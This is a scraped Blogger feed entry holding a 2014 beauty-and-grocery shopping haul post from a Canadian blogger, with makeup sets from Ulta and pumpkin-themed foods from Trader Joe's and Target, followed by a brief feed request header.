href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRJ-GLLnj7yXGoi3l42m6C2zUn7RY9WrFl72UMYs1VQiqCmUXZRwvz8ZYQH6TZDzFAizuf-TOAS97nQsTvufv4jobTMLnnGeqVRtsxpp1a3dKQRiduVRApY7zYtD4pmBfv92SY9OHK9QO_\/s1600\/IMG_0862.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRJ-GLLnj7yXGoi3l42m6C2zUn7RY9WrFl72UMYs1VQiqCmUXZRwvz8ZYQH6TZDzFAizuf-TOAS97nQsTvufv4jobTMLnnGeqVRtsxpp1a3dKQRiduVRApY7zYtD4pmBfv92SY9OHK9QO_\/s1600\/IMG_0862.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;I picked up some \u003Cb\u003ENYX\u003C\/b\u003E as well, two \u003Cb\u003EButter Glosses\u003C\/b\u003E (apple strudel and sugar cookie) and \u003Cb\u003EDark Circle\u0026nbsp;Concealer in Fair\u003C\/b\u003E, it is a orange toned concealer.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimxBc1t9cwXoR1UTSjk3eEoBef3aa0gekui0uaXhO2O69MDdCuHtBBr3hjzXB7-pTF5fwDT4dKPeG2q6vVLxE5IsE1NOMYU6AMC1hkGfCNcoOxXF3MMfIIz_B8UKRAA3Q8X212Qn8-WzGB\/s1600\/IMG_0865.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimxBc1t9cwXoR1UTSjk3eEoBef3aa0gekui0uaXhO2O69MDdCuHtBBr3hjzXB7-pTF5fwDT4dKPeG2q6vVLxE5IsE1NOMYU6AMC1hkGfCNcoOxXF3MMfIIz_B8UKRAA3Q8X212Qn8-WzGB\/s1600\/IMG_0865.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nI saw before going that Ulta had exclusive holiday sets from Too Faced and Tarte, so I decided to get one of each.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyqDLYBCixqHAyOvPB6Yl3D0PffKT6HIK_6cTRRQVEY4U6_W1qZfaaiCnhrZiDwwb0FPhYk8o_HranShYWKChxOWsMAhA6yBlG9TSgAMsl8ck91y5pdrnjRAbRaMJ1cDOGc23dYL783vxQ\/s1600\/IMG_0857_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyqDLYBCixqHAyOvPB6Yl3D0PffKT6HIK_6cTRRQVEY4U6_W1qZfaaiCnhrZiDwwb0FPhYk8o_HranShYWKChxOWsMAhA6yBlG9TSgAMsl8ck91y5pdrnjRAbRaMJ1cDOGc23dYL783vxQ\/s1600\/IMG_0857_2.jpg\" height=\"266\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;\u003Cb\u003EToo Faced Sugar and Spice\u003C\/b\u003E\u0026nbsp;contains 12 shadows and a mini Better Than Sex mascara in a cute little bag.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHyhgnfphUUWWmwD92NfFVocEqriJIjSrVnIvN-b9Wjj192_TEU8vMYWCp3EI_Q6oeW6aIib8iae-OGoo7j7wDV7W8ZON678RzDsIcvuZKcCXrHD_P3UsELFsaoI86O4OjXOgy4Xy0oXEa\/s1600\/IMG_0867.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHyhgnfphUUWWmwD92NfFVocEqriJIjSrVnIvN-b9Wjj192_TEU8vMYWCp3EI_Q6oeW6aIib8iae-OGoo7j7wDV7W8ZON678RzDsIcvuZKcCXrHD_P3UsELFsaoI86O4OjXOgy4Xy0oXEa\/s1600\/IMG_0867.jpg\" height=\"266\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;\u003Cb\u003ETarte Away Oui Go\u003C\/b\u003E\u0026nbsp;set is meant for the traveller. It has four sets of four shadows and blush, 3 glosses and a Lights, Camera, Lashes mascara.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzNV1X3tHxRQ9sGzk96cVRhmH4S82HDWs5xhnKhFdiB8ea2fLimi_DoT5mptZa4skVyfdOQEApf2V4rldr2W21ihkfqKXsWyXLA171xhnOy6pHLSbBI8VD2WRB7Q7706YqgKs2Sn5VnO2t\/s1600\/IMG_0869.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzNV1X3tHxRQ9sGzk96cVRhmH4S82HDWs5xhnKhFdiB8ea2fLimi_DoT5mptZa4skVyfdOQEApf2V4rldr2W21ihkfqKXsWyXLA171xhnOy6pHLSbBI8VD2WRB7Q7706YqgKs2Sn5VnO2t\/s1600\/IMG_0869.jpg\" height=\"320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;The idea is that you can pop out the set you want and take it with you in the blue travel case.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4rPfIfIN2cgcnBuW3tvn17Sy25-5jX7sBnetubQJsR1XuYlwW9PqA6TgkVWpPyyN8mB82ZWMhsiKIEeSJRHLI6i9G89kvM-bXyhWmAmQoTVFm61edJGdkJEXY49VnhtniPMJiSzjeVBtq\/s1600\/IMG_0870.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4rPfIfIN2cgcnBuW3tvn17Sy25-5jX7sBnetubQJsR1XuYlwW9PqA6TgkVWpPyyN8mB82ZWMhsiKIEeSJRHLI6i9G89kvM-bXyhWmAmQoTVFm61edJGdkJEXY49VnhtniPMJiSzjeVBtq\/s1600\/IMG_0870.jpg\" height=\"213\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYWGYv5KPwZcslXuLAD6ceTVV-wTvozuAAxsr49ibphlfFYo1JbPEFfpAtUTA6XkrL5XVapMU-jZ5CFvdwQnoS-ZMdLiqhMqGIgLnWn4J61rGJRo-Gm5bUHx9FLGpt_s9ouxtMVLVhyphenhyphenMn1\/s1600\/IMG_0873.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYWGYv5KPwZcslXuLAD6ceTVV-wTvozuAAxsr49ibphlfFYo1JbPEFfpAtUTA6XkrL5XVapMU-jZ5CFvdwQnoS-ZMdLiqhMqGIgLnWn4J61rGJRo-Gm5bUHx9FLGpt_s9ouxtMVLVhyphenhyphenMn1\/s1600\/IMG_0873.jpg\" height=\"320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUwLnnhwVZrm8t3gM0UyI6ydFjFnHAFPMF0gxeB6OT2cAqlY0YOrksPrDToo_Q6auEwS7WnYzcKnyJb2L9rWCBpojPedPGuAbA1L9bNDmgcMl1wA8hXmRi2QLdK_vXUCgGhuiS35XRFnXi\/s1600\/IMG_0874.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUwLnnhwVZrm8t3gM0UyI6ydFjFnHAFPMF0gxeB6OT2cAqlY0YOrksPrDToo_Q6auEwS7WnYzcKnyJb2L9rWCBpojPedPGuAbA1L9bNDmgcMl1wA8hXmRi2QLdK_vXUCgGhuiS35XRFnXi\/s1600\/IMG_0874.jpg\" height=\"320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3oMxyfxea3YX00ehquCe3PT0xuMJym00vcTBH3bh3PoEPcYjjGXMyIZeasUCYnvDjtlYwOAsQa6GWM6f-LjdygCp69R-3yUA-HAyrEp-berlTF6IGOUBL81MBuEW2hwLaBLaCz1sADWPe\/s1600\/IMG_0871.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3oMxyfxea3YX00ehquCe3PT0xuMJym00vcTBH3bh3PoEPcYjjGXMyIZeasUCYnvDjtlYwOAsQa6GWM6f-LjdygCp69R-3yUA-HAyrEp-berlTF6IGOUBL81MBuEW2hwLaBLaCz1sADWPe\/s1600\/IMG_0871.jpg\" height=\"213\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nOver at Trader Joe's I succumb to pumpkin spice madness. No kidding, I love pumpkins and pumpkin spice...so I stocked up on many many pumpkin themed items, and I am happy. We got lots of junk food, but be aware TJ might be the healthiest store ever, their veggie and fruit selection is crazy and really cheap. Since I can't bring that stuff across with me, we loaded up on tasty treats that will last us months.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpShzRIG0kum-D_US5Gm4Wn-UkgU-Ni3uaMjwwcBY9UIfjKowmwmWeFPD-HU2YOk6ozhpXqEau5ofGQdCaMzzr7si08NP4kZ66p-upm-6I__riFdyW5WAZBfDyeDCxaP2UchsMv5K3-lbq\/s1600\/IMG_0891.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpShzRIG0kum-D_US5Gm4Wn-UkgU-Ni3uaMjwwcBY9UIfjKowmwmWeFPD-HU2YOk6ozhpXqEau5ofGQdCaMzzr7si08NP4kZ66p-upm-6I__riFdyW5WAZBfDyeDCxaP2UchsMv5K3-lbq\/s1600\/IMG_0891.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFirst off we got a very large insulated tote bag, it holds so much and seems to be very well made so it will get lots of use.\u003C\/div\u003E\n\u003Cbr \/\u003E\nWe got two\u0026nbsp;\u003Cb\u003ETriple\u0026nbsp;Ginger Snaps\u003C\/b\u003E, the best ginger snaps ever! a \u003Cb\u003EFruit Jellies\u003C\/b\u003E\u0026nbsp;for the hubby, he really likes fruit jellies and I am always looking for some for him. Finally we got the product that started our\u003Cb\u003E\u0026nbsp;\u003C\/b\u003ETJ obsession, the \u003Cb\u003EChocolate Orange Sticks.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzlKQ47n8oi5QvoOLO7nWM0kTQ88ql7XyJKZAy2iLX8MS5heIEA-aosP3sTj9FPdbHnRBkNXFHIJ-fRB0wUQo1lIA4LZV8Zj4vPCvc2Ve_afnWJbkFXUwNVn1oVXRz_pRaBWPv_q89y4VJ\/s1600\/IMG_0876.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzlKQ47n8oi5QvoOLO7nWM0kTQ88ql7XyJKZAy2iLX8MS5heIEA-aosP3sTj9FPdbHnRBkNXFHIJ-fRB0wUQo1lIA4LZV8Zj4vPCvc2Ve_afnWJbkFXUwNVn1oVXRz_pRaBWPv_q89y4VJ\/s1600\/IMG_0876.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;Three tubs of \u003Cb\u003E\u0026nbsp;Speculoos Crunchy Cookie Butter\u003C\/b\u003E, they were out of the regular one. This might be my favourite stuff on earth. The hubby got a \u003Cb\u003EPB\u0026amp;J Milk Chocolate Bar\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8PhyZr98p5WPylogNyqFkdQtSz-O80CG6gs0bBOYMS6gO1Eds6hZsaNj7athZICTVzcq0TFC_KV-49UaqGewbz12qPUwr7MgS8MmMgJRSsYOYt4ppeHAKk8tvAt7qSZJOSWuvpkfX-7-j\/s1600\/IMG_0878.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8PhyZr98p5WPylogNyqFkdQtSz-O80CG6gs0bBOYMS6gO1Eds6hZsaNj7athZICTVzcq0TFC_KV-49UaqGewbz12qPUwr7MgS8MmMgJRSsYOYt4ppeHAKk8tvAt7qSZJOSWuvpkfX-7-j\/s1600\/IMG_0878.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;Now on to pumpkin madness....\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTHpQaA9a39JMhz8pbx9cRe9SlcKG5PAOxW1bw_XkAuG5FvgXctN4Qf6E6lGJVWfuIEUAsPohJVCEFktFAnFXc_NE3a6U-JSFbGkHbUu5vO9oBgYjNISjn4LKSarmiJVw-a0wFBhBaKnog\/s1600\/IMG_0880.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTHpQaA9a39JMhz8pbx9cRe9SlcKG5PAOxW1bw_XkAuG5FvgXctN4Qf6E6lGJVWfuIEUAsPohJVCEFktFAnFXc_NE3a6U-JSFbGkHbUu5vO9oBgYjNISjn4LKSarmiJVw-a0wFBhBaKnog\/s1600\/IMG_0880.jpg\" height=\"247\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;\u003Cb\u003EPumpkin Spiced Chia Tea Latte Mix\u003C\/b\u003E, yeah that just sounded too yummy not to get. \u003Cb\u003EPumpkin Cornbread Mix\u003C\/b\u003E\u0026nbsp;I plan on making Chili and making these to go with it. \u003Cb\u003EPumpkin Spice Coffee\u003C\/b\u003E\u0026nbsp;I needed coffee and this has all the pumpkin spices (no pumpkin) in it. It smells amazing. \u0026nbsp;\u003Cb\u003EPumpkin Body Butter\u003C\/b\u003E\u0026nbsp;I have the Coconut version and love it, so I had to get this. \u003Cb\u003EPumpkin Bread and Muffin Mix and Pumpkin Butter,\u003C\/b\u003E\u0026nbsp;I got the \u003Ca href=\"http:\/\/www.williams-sonoma.com\/products\/spiced-pecan-pumpkin-quick-bread-mix-pecan-pumpkin-butter\/\" target=\"_blank\"\u003EWilliams-Sonoma version \u003C\/a\u003Eof this a few years ago and it was a hit at Thanksgiving. While the WS was tasty it was also pricy as hell, these were $2.99 each. They were also doing tastings of them together and it was just as good as the WS version. Finally I got the \u003Cb\u003EToasted Pumpkin Seed Oil\u003C\/b\u003E\u0026nbsp;which is such a pretty dark green and just the right amount of toasted, it is going to be used on salads for months to come.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9QpzIOGYtAUEVQQ4n9EpxM4rLCoAcWt2K6r4gUC_zfX_lTaMQo4cRriAkOZ8z6gs_jbyw-Fyg_qddsN_2w0wHVR3EVlnL6A28Z-Qh2zOsYbjzWWBz-RM8XbnCjDrBYfcsHcFqhSEXOmBS\/s1600\/IMG_0882.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9QpzIOGYtAUEVQQ4n9EpxM4rLCoAcWt2K6r4gUC_zfX_lTaMQo4cRriAkOZ8z6gs_jbyw-Fyg_qddsN_2w0wHVR3EVlnL6A28Z-Qh2zOsYbjzWWBz-RM8XbnCjDrBYfcsHcFqhSEXOmBS\/s1600\/IMG_0882.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003EOriginal Irish Breakfast Tea.\u0026nbsp;\u003C\/b\u003ELast time we went to a TJ I got one of these, my Step-Mother-in-Law got half of it and didn't think much of it, but my Mother-in-law went nuts for it when she came over to vist. She took no stock into the fact I could not buy more and just made pot after pot with two tea bags in each. Soooo...one box is going to her and one is staying here.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9z6aaD0BqdUdV2m3JuZtAy5ee0cpv2mdZ7EnOppvJjdQrT1Htjqlur0sxQmP4Q3MYJqxZRWxXNU9cFi5OX73i_8QzcgQMeRykSlhiihP-MHgueJ4nkIgEE1NpKpWBimTx7zY7fIxXsI4m\/s1600\/IMG_0883.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9z6aaD0BqdUdV2m3JuZtAy5ee0cpv2mdZ7EnOppvJjdQrT1Htjqlur0sxQmP4Q3MYJqxZRWxXNU9cFi5OX73i_8QzcgQMeRykSlhiihP-MHgueJ4nkIgEE1NpKpWBimTx7zY7fIxXsI4m\/s1600\/IMG_0883.jpg\" height=\"320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nFinnaly I got the best mustard ever, the \u003Cb\u003EHot and Sweet Mustard.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nOver at Target I got more food. I really tried to get some beauty stuff there but every single thing on my list was not there. It wasn't meant to be.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nWe got 4 cases of Cherry Coke Zero as well.\u003C\/div\u003E\n\u0026nbsp;The hubby loves candy corn, I mean LOVES it. He picked up some \u003Cb\u003EBrach's S'mores and Pumpkin Spice Candy Corn.\u003C\/b\u003E\u0026nbsp;I hate the texture of candy corn so these are all his (he already ate most of the S'mores).\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI5iYVR-38vHBR8ex3Ae9oWOkd9q5X4B_LCLN15g9xD5qh6f2RoVbelUp7GkpWoaQOXUaCVltxbOScyURjcEv_PYKkyoI_XES6CgVG3BqU2PwfR0j6JEmPU07h6GBAzfAI-MHqnLNFW_3O\/s1600\/IMG_0885.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI5iYVR-38vHBR8ex3Ae9oWOkd9q5X4B_LCLN15g9xD5qh6f2RoVbelUp7GkpWoaQOXUaCVltxbOScyURjcEv_PYKkyoI_XES6CgVG3BqU2PwfR0j6JEmPU07h6GBAzfAI-MHqnLNFW_3O\/s1600\/IMG_0885.jpg\" height=\"320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;I always have to get\u003Cb\u003E\u0026nbsp;Swiss Miss Diet Hot Chocolate\u003C\/b\u003E. It only has 25 calories and taste amazing.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE1JS8yPa_HtfiVmDs8sOV21yNayTf6L8GrTYJ4weTIjtDvZboHZITuQ0jRdpPl6asi1ywAglpTopl0BLWooMCtZnnJmdjKk0758RX54NbOki5su2g36mNLAicouiMiGPHoQtcwWi4JvWI\/s1600\/IMG_0886.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE1JS8yPa_HtfiVmDs8sOV21yNayTf6L8GrTYJ4weTIjtDvZboHZITuQ0jRdpPl6asi1ywAglpTopl0BLWooMCtZnnJmdjKk0758RX54NbOki5su2g36mNLAicouiMiGPHoQtcwWi4JvWI\/s1600\/IMG_0886.jpg\" height=\"320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCSmzvacYs95V38_QVQ4nWBQ\" target=\"_blank\"\u003EKelly McKelly\u003C\/a\u003E raved about \u003Cb\u003ECoffee Mate Hazelnut\u003C\/b\u003E on one of her Coffee Time With Kelly videos, so heck I had to grab one. Hazelnut is one of my go to flavours (as well as pumpkin, pumpkin spice and mint chocolate). I also got \u003Cb\u003EArcher Farms (Target brand) Pumpkin Spice Coffee Syrup\u003C\/b\u003E, it happens to be sugar free and the exact same bottle of my empty Starbucks hazelnut syrup. So I am putting the Starbucks pump onto this one. I saw that they had regular flavours as well (hazelnut, carmel, vanilla) so I am going to go for a hunt to see if they are in Canada or not since it was ¼th of the price that Starbucks charges.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWvFP_bCF4CkGLPR15l94czG-6HF2814ZB3b1Ji0co7LiVLEkJfLV8S5KprkGBOm5UkNWNnqYQoPpxHrNVf9jn_xnqIfUIvfJvTM0eiJ5usOrRO7WB18YbyU5nJjpQFUAoHOaAG_mX5MU6\/s1600\/IMG_0888.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWvFP_bCF4CkGLPR15l94czG-6HF2814ZB3b1Ji0co7LiVLEkJfLV8S5KprkGBOm5UkNWNnqYQoPpxHrNVf9jn_xnqIfUIvfJvTM0eiJ5usOrRO7WB18YbyU5nJjpQFUAoHOaAG_mX5MU6\/s1600\/IMG_0888.jpg\" height=\"320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;I picked myself up some tasty other treats, \u003Cb\u003ETrident Layers gum in Pumpkin Spice and Mint M\u0026amp;M's.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRN-601fZsU75v45vGPqSFW_z5aO7Lc5jgEv8BJVPxa6cnrebdsU54-7Frm3bxbQlJic2U-SASzSDwW3nx5-nGqU2LZPXov2Qm6tPCX5X4aVbPqoUTnIBchxGP6iogy0Mg-F1impdJftIZ\/s1600\/IMG_0889.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRN-601fZsU75v45vGPqSFW_z5aO7Lc5jgEv8BJVPxa6cnrebdsU54-7Frm3bxbQlJic2U-SASzSDwW3nx5-nGqU2LZPXov2Qm6tPCX5X4aVbPqoUTnIBchxGP6iogy0Mg-F1impdJftIZ\/s1600\/IMG_0889.jpg\" height=\"320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;I also stopped by the\u003Cb\u003E Under Armour \u003C\/b\u003Eoutlet. I picked up a few shirts on clearance and this fantastic gym bag for $39.99. Very happy about it since it is still listed on their \u003Ca href=\"https:\/\/www.underarmour.com\/en-us\/1248605\/pid1248605\" target=\"_blank\"\u003EUSA website for $69.99\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJzp_eoNyL1djAnOGhUOkM5hQixbRN9tVacpXde0umqZRRbh9PEwnE6nNwq7wsnbqQ_0QeXWzDhmYhFq_SeIXABN6ZGAkppVDlvus0rHtokeAiShHzYeTiz1Ak1L-4tWYq_B8ige4SJ0R-\/s1600\/IMG_0892.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJzp_eoNyL1djAnOGhUOkM5hQixbRN9tVacpXde0umqZRRbh9PEwnE6nNwq7wsnbqQ_0QeXWzDhmYhFq_SeIXABN6ZGAkppVDlvus0rHtokeAiShHzYeTiz1Ak1L-4tWYq_B8ige4SJ0R-\/s1600\/IMG_0892.JPG\" height=\"320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/2719115660909538598"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/2719115660909538598"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/2014\/10\/cross-border-haul.html","title":"Cross Border Haul"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE4dd1yv3ZRyK37ybl1bmnqhMiGCwBQxUIrWrJ0jo5r-bbSh4rqwAwuxP-BOS3t_Alla8VH9N-Tm_LrTgoSSXq5pGnXsFUawiwcOr6Fbdh_Zs4rsrN6eMRfQfrclt81AcItJdzBYxF_Cna\/s72-c\/IMG_0858.JPG","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.beautyvixen.ca/feeds/posts/default/-/pro-matte?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 17559
content:
// API callback
